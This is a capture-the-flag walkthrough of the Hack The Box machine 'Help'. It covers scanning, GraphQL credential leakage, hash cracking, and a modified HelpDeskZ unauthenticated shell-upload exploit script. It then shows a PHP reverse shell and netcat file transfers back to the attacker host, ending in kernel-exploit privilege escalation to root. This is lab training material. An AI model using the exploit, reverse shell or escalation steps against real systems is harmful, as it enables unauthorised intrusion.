Details
This machine is Help from Hack The Box
Recon
root@kali:~# nmap -T4 -sV 10.10.10.121
Nmap scan report for 10.10.10.121
Host is up (0.032s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
3000/tcp open http Node.js Express framework
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.68 seconds
Shell Hunting
First checkout webserver number 1 on http://10.10.10.121
Then number 2 on http://10.10.10.121:3000
So I setup dirbuster on the first one


Support looked interesting, so I took a look
Looking on exploit db I found https://www.exploit-db.com/exploits/40300, but a quick test of it didn't work out so I carried on digging, although I'll later return to this one when I get some more info, Instead I went back to the port 3000 webserver and tried some common URLs that are often paired with node, eventually landing on http://10.10.10.121:3000/graphql which gave a 400 error not a 404, and a message of
GET query missing.
So I installed a firefox extension for graphql called Altair and began to mess around with it using various errors and googling, eventually ending with

An online cracker cracked the md5 instantly
5d3c93182bb20f07b994a7f617e99cff = godhelpmeplz
So creds of
[email protected] : godhelpmeplz
I tried this back on port 80

It worked, and in preferences I found

Now I wasn't sure if this might have affected the exploit from earlier, but I set it to GMT
I began to dig more, eventually into the github for the software https://github.com/evolutionscript/HelpDeskZ-1.0/tree/006662bb856e126a38f2bb76df44a2e4e3d37350 which revealed something, the software uploads to
/uploads/tickets/
Whereas the exploit was searching the baseurl, further inspection revealed that even when the error message saying the upload didn't happen was shown, really it did. So I began to modify the exploit, ending with
import hashlib
import time
import sys
import requests
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
currentTime = int(time.time())
for x in range(0, 300):
plaintext = fileName + str(currentTime - x)
md5hash = hashlib.md5(plaintext).hexdigest()
url = helpdeskzBaseUrl+'/uploads/tickets/'+md5hash+'.php'
response = requests.head(url)
if response.status_code == 200:
print "found!"
print url
sys.exit(0)
print "Sorry, I did not find anything"
So I uploaded a simple-backdoor.php and tested
root@kali:~# python helpdesk.py http://10.10.10.121/support simple-backdoor.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
http://10.10.10.121/support/uploads/tickets/a69b90bb679f2184c090eeb5218777f9.php
So off I went to the shell

And setup a listener
root@kali:~# nc -nlvp 4444
But had trouble getting a reverse shell, so I took /usr/share/webshells/php/php-reverse-shell.php, modified it to point at me and used the same exploit to upload it
root@kali:~# python helpdesk.py http://10.10.10.121/support php-reverse-shell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
I then went to the url
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.121] 56440
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
08:05:11 up 17:15, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
I had a reverse shell
Flag Hunting
I'm called help, so I took a look for the user flag
$ cd /home/help
$ ls -la
drwxr-xr-x 7 help help 4096 Jan 11 06:07 .
drwxr-xr-x 3 root root 4096 Nov 27 00:43 ..
-rw-rw-r-- 1 help help 272 Jan 11 06:17 .bash_history
-rw-r--r-- 1 help help 220 Nov 27 00:43 .bash_logout
-rw-r--r-- 1 root root 1 Nov 27 01:13 .bash_profile
-rw-r--r-- 1 help help 3771 Nov 27 00:43 .bashrc
drwx------ 2 help help 4096 Nov 27 00:45 .cache
drwxr-xr-x 4 help help 4096 Feb 8 14:50 .forever
-rw------- 1 help help 442 Nov 28 04:46 .mysql_history
drwxrwxr-x 2 help help 4096 Nov 27 01:12 .nano
drwxrwxr-x 290 help help 12288 Jan 11 05:53 .npm
-rw-r--r-- 1 help help 655 Nov 27 00:43 .profile
-rw-rw-r-- 1 help help 66 Nov 28 09:58 .selected_editor
-rw-r--r-- 1 help help 0 Nov 27 00:48 .sudo_as_admin_successful
-rw-rw-r-- 1 help help 225 Dec 11 01:53 .wget-hsts
drwxrwxrwx 6 root root 4096 Jan 11 05:53 help
-rw-rw-r-- 1 help help 946 Nov 28 10:35 npm-debug.log
-rw-r--r-- 1 root root 33 Nov 28 10:51 user.txt
$ cat user.txt
[REDACTED]
Then I realised I had forgotten to upgrade my shell
$ python -c "import pty;pty.spawn('/bin/bash')"
help@help:/home/help$
My regular checks showed
help@help:/home/help$ uname -a
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
Should be vulnerable to https://www.exploit-db.com/exploits/44298, saved it as 44298. Then check to see if I have gcc
help@help:/home/help$ which gcc
/usr/bin/gcc
Then setup the transfer
root@kali:~# nc -nlvp 2222 < 44298
help@help:/home/help$ cd /tmp
help@help:/tmp$ nc 10.10.14.11 2222 > exploit.c
Compile it
help@help:/tmp$ gcc exploit.c -o priv
Then ran it
help@help:/tmp$ ./priv
task_struct = ffff880039d21c00
uidptr = ffff88003684c9c4
spawning root shell
root@help:/tmp#
Now the flag
root@help:/tmp# cd /root
root@help:/root# ls -la
drwx------ 6 root root 4096 Jan 13 13:41 .
drwxr-xr-x 22 root root 4096 Nov 28 09:18 ..
-rw-r--r-- 1 root root 745 Jan 13 13:41 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Dec 10 22:07 .cache
drwxr-xr-x 4 root root 4096 Nov 27 08:23 .forever
-rw------- 1 root root 1548 Jan 13 13:41 .mysql_history
drwxr-xr-x 2 root root 4096 Nov 27 00:50 .nano
drwxr-xr-x 803 root root 36864 Nov 27 08:21 .npm
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 0 Nov 28 09:33 .sudo_as_admin_successful
-rw-r--r-- 1 root root 260 Nov 28 04:58 .wget-hsts
-rw-r--r-- 1 root root 33 Nov 28 10:53 root.txt
root@help:/root# cat root.txt
[REDACTED]